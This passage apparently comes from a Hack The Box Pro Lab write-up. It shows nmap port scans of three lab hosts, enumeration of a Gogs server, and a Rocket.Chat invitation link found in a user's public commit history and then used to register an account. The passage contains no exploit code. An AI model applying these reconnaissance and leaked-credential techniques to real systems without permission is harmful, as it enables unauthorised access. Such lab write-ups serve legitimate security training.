
[13.8s] [*] 网站标题 https://192.168.21.12 状态码:404 长度:19 标题:无标题
[13.8s] [*] 网站标题 https://192.168.21.11 状态码:302 长度:34 标题:无标题 重定向地址: https://192.168.21.11/dashboard/
[14.2s] [*] 网站标题 http://192.168.21.12 状态码:404 长度:19 标题:无标题
[14.3s] [*] NetInfo 扫描结果
目标主机: 192.168.21.10
主机名: online
发现的网络接口:
IPv4地址:
└─ 10.13.38.21
└─ 192.168.21.10
[3m12s] 扫描已完成: 29/29
Let's start nmap the 192.168.21.11, 192.168.21.12, 192.168.21.13
┌──(wither㉿localhost)-[~/Templates/htb-labs/Prolabs/Odyssey]
└─$ nmap 192.168.21.11
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-12 19:22 UTC
Nmap scan report for 192.168.21.11
Host is up (0.048s latency).
Not shown: 995 filtered tcp ports (no-response)
PORT     STATE SERVICE
22/tcp   open  ssh
80/tcp   open  http
443/tcp  open  https
3000/tcp open  ppp
5000/tcp open  upnp

Nmap done: 1 IP address (1 host up) scanned in 30.22 seconds

┌──(wither㉿localhost)-[~/Templates/htb-labs/Prolabs/Odyssey]
└─$ nmap 192.168.21.12
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-12 19:17 UTC
Nmap scan report for 192.168.21.12
Host is up (0.045s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT     STATE SERVICE
80/tcp   open  http
443/tcp  open  https
3000/tcp open  ppp
5039/tcp open unknown
8080/tcp open  http-proxy
25000/tcp open icl-twobase1

Nmap done: 1 IP address (1 host up) scanned in 22.63 seconds

┌──(wither㉿localhost)-[~/Templates/htb-labs/Prolabs/Odyssey]
└─$ nmap 192.168.21.13
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-12 19:22 UTC
Nmap scan report for 192.168.21.13
Host is up (0.058s latency).
Not shown: 995 filtered tcp ports (no-response)
PORT     STATE SERVICE
22/tcp   open  ssh
111/tcp  open  rpcbind
515/tcp  open  printer
6788/tcp open  smc-http
6789/tcp open  ibm-db2-admin

Nmap done: 1 IP address (1 host up) scanned in 16.64 seconds
port 80
port 8080
 There is a web service simply runs
 gogs
We know there is a user named elpenor, and when we check if he has an account in Gogs, it shows up as existing and shows us a public repository.


This repository is the source code for the Rocket Chatbot running on 3000
We can also see all public activities of user elpenor, such as submitting

 In one of the commits, we found a link that takes you to an invitation record, and if the user enters it, they can register with
 Rocket Chat.
 We can focus on the commit
 c615554, we can redirect to this url
http://192.168.21.12:8080/elpenor/rocketchat_bot/commit/c615554

 We enter the link they shared and register any user. As a test, we can visit
 Rocket Chat, which has a forum called General.
http://192.168.21.12:3000/register/k56qzdYwgYoBDuJ6y
We can come to the general channels
